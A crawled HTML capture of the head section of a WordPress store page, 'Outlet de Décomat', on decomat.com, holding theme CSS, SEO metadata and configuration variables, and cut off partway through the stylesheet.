

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decomat.com/fr/ofertas/outlet-de-decomat/
body_size: 34679
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="text/javascript">var ajaxurl = "https://decomat.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Outlet de Décomat - decomat</title>
	<link rel="canonical" href="https://decomat.com/en/ofertas/outlet-de-decomat/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Outlet de Décomat - decomat" />
	<meta property="og:description" content="Outlet de Decomat ¿No has ido nunca de Outlets? Decomat sabe apreciar los buenos productos y las calidades a pesar de que éstas pasen de moda. Lo que hoy es moda, mañana puede no serlo y viceversa. ¿Has observado alguna vez las estéticas asíncronas que mezclan Art Déco con elementos de nueva tecnología? ¿Qué tal [&hellip;]" />
	<meta property="og:url" content="https://decomat.com/en/ofertas/outlet-de-decomat/" />
	<meta property="og:site_name" content="decomat" />
	<meta property="article:modified_time" content="2012-04-22T14:36:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://decomat.com/en/ofertas/outlet-de-decomat/","url":"https://decomat.com/en/ofertas/outlet-de-decomat/","name":"Outlet de Décomat - decomat","isPartOf":{"@id":"https://decomat.com/ca/#website"},"datePublished":"2012-04-06T09:35:08+00:00","dateModified":"2012-04-22T14:36:22+00:00","breadcrumb":{"@id":"https://decomat.com/en/ofertas/outlet-de-decomat/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://decomat.com/en/ofertas/outlet-de-decomat/"]}]},{"@type":"BreadcrumbList","@id":"https://decomat.com/en/ofertas/outlet-de-decomat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://decomat.com/ca/"},{"@type":"ListItem","position":2,"name":"Offers","item":"https://decomat.com/en/ofertas/"},{"@type":"ListItem","position":3,"name":"Decomat&#8217;s Outlet"}]},{"@type":"WebSite","@id":"https://decomat.com/ca/#website","url":"https://decomat.com/ca/","name":"decomat","description":"Matériau décoratif","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decomat.com/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Flux" href="https://decomat.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Flux des commentaires" href="https://decomat.com/fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.decomat.com/wp-content/uploads/2015/09/favicon.ico"  />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Outlet de Décomat Flux des commentaires" href="https://decomat.com/fr/ofertas/outlet-de-decomat/feed/" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://decomat.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "748";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://decomat.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://decomat.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://decomat.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f97352",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f97352",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://decomat.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Ffr%2Fofertas%2Foutlet-de-decomat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://decomat.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Ffr%2Fofertas%2Foutlet-de-decomat%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 